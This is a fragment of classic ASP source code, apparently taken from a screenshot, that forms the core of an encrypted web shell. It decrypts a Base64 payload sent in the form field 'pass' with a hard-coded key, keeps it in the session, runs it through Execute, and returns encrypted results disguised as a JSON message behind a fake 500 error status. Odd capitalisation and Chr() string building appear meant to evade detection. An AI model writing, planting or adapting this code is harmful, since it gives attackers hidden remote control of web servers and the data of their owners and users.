 33 decryption=BinaryStream.ReadText()
34 end if
35
36 End Function
37 key="3c6e0b8a9c15224a"
38 content=request.Form("pass")
39 Response.Status = "500 Internal Server Error"
40 if not IsEmpty(content) then
41
42 if  IsEmpty(Session("payload")) then
43 content=decryption(Base64Decode(content),false)
44 Session("payload")=content
45 response.End
46 else
47 content=decryption(Base64Decode(content),true)
48 bypassDictionary.Add "payload",Session("payload")
49 Execute(bypassDictionary("payload"))
50 result=run(content)
51 rEspOnsE.Write(Chr(123) & Chr(34) & "message" & Chr(34) & Chr(58) & Chr(34))
52 if not IsEmpty(result) then
53 response.Write Base64Encode(decryption(result,true))
54 end if
55 rEspOnsE.Write(Chr(34) & Chr(125))
56 end if
57 end if
58 %>
59